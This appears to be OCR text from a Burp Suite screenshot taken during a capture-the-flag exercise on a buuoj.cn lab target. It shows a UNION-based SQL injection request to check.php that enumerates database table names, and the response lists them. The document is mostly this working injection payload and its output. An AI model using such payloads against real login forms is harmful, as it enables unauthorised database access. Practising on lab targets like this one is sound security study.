 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < > Target: http://b2268544-884e-411e-bf50-ea7ac944bc2c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=1'+union+select+1,2,(select+group_co
ncat(table_name)+from+information_schema.tables+where+ta
ble_schema+%3d+'geek')%23&password=1 HTTP/1.1
Host:
b2268544-884e-411e-bf50-ea7ac944bc2c.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-
align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;fon
t-size:30px;left:650px;position:absolute;'
>Hello 2！</p></br></br>
<p
style='font-family:arial;color:#ffffff;fon
t-size:30px;left:650px;position:absolute;'
>Your password is
'geekuser,l0ve1ysq1'</p>
</body>
</html>
? < + > Type a search term 0 matches
Done
978 bytes | 86 millis